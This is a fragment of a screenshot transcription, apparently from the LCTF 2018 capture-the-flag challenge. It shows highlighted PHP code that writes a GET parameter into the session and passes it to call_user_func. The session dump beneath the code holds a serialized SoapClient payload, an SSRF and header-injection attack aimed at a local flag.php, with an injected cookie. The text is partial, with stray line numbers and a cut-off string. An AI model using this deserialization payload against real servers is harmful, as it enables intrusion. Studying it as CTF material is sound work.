 Response
Pretty Raw Hex Render \n
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">]&nbsp;=&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">];<br />
}<br />
</span>
<span style="color: #0000BB">var_dump</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$a&nbsp;</span>
<span style="color: #007700">=&nbsp;array(</span>
<span style="color: #0000BB">reset</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">),&nbsp;</span>
<span style="color: #DD0000">'welcome_to_the_lctf2018'</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_user_func</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
4 </span>
5 </code>
array(1) {
6 ["name"]=>
7 string(232) "|O:10:"SoapClient":5:{s:3:"uri";s:16:"http://127.0.0.1";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_context";i:0;s:11:"_use
8 Cookie:PHPSESSID=na228cb7qlhrv6tjgb9k45v5e4";s:13:"_soap_version";i:1;}"
9 }
0